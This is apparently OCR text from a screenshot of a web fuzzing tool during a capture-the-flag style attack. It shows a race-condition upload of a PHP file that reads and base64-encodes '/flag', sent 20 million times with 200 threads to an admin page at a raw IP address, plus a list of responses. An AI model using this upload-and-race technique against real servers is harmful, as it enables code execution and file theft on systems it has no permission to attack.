 强制 HTTPS
国密TLS
真实Host
请输入...
设置代理
请输入...
+ 配置代理认证
禁用系统代理
请求包配置
重置
Fuzztag 辅助
+ 插入 yak.fuzz 语法
渲染 Fuzz
关闭 标准 兼容
渲染模式
交叉乘积 草叉/同步
不修复长度
超时时长
30
批量目标
+ 配置批量目标
并发配置
重置
重复发包
20000000
一般用来测试条件竞争或者
大并发的情况
并发线程
200
随机延迟
Min 0 s Max 0 s
重试配置
重置
重定向配置
重置
禁用重定向
重定向次数
3
JS 重定向
暂停 停止 强制 HTTPS 历史 爆破示例 sending packets
Request
数据包扫描 美化 热加载 构造请求
1 POST /admin/index.php HTTP/1.1
2 Host ? : 139.155.126.78:19447
3 Upgrade-Insecure-Requests: 1
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Content-Type: multipart/form-data;
boundary=---------------------------4326088272818508964104921433
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
8 Referer: http://139.155.126.78:28446/admin/index.php
9 Origin: http://139.155.126.78:28446
10 Cookie: PHPSESSID=a9ksqg0haph9nh1jck876u53n2
11 Priority: u=0, i
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/
134.0
13 Content-Length auto : 522770
14
15 -----------------------------4326088272818508964104921433
16 Content-Disposition: form-data; name="file_upload"; filename="a.php"
17 Content-Type: text/plain
18
19 <?php
20 echo file_get_contents("php://filter/read=convert.base64-encode/resource=/flag");
21 ?>
22 -----------------------------4326088272818508964104921433--
23
Responses 成功[194350] 失败[884] 提取响应数据
请求 Method 状态
1 POST 200 2246
2 POST 200 2246 58
3 POST 200 2246 76
4 POST 200
5 POST 200 2246
6 POST 200 2246 61
7 POST 200 2246 68
8 POST 200
9 POST 200 2246
10 POST 200 2246 89
11 POST 200 2246 96
12 POST 200 2246 112
13 POST 200 2246 137
14 POST 200 2246 120
15 POST 200 2246 123
16 POST 200 2246 207
17 POST 200 2246 187
18 POST 200 2246 210
19 POST 200 2246 220
20 POST 200 2246 255
21 POST 200 2246 228
22 POST 200 2246 257
23 POST 200 2246 219
24 POST 200 2246 319
25 POST 200 2246 262
26 POST 200 2246 252
cloned, out of memory.
搜索失败:DataCloneError: Failed to exe
'structuredClone' on 'Window': Data ca
cloned, out of memory.
搜索失败:DataCloneError: Failed to exe
'structuredClone' on 'Window': Data ca
cloned, out of memory.
搜索失败:DataCloneError: Failed to exe
'structuredClone' on 'Window': Data ca
cloned, out of memory.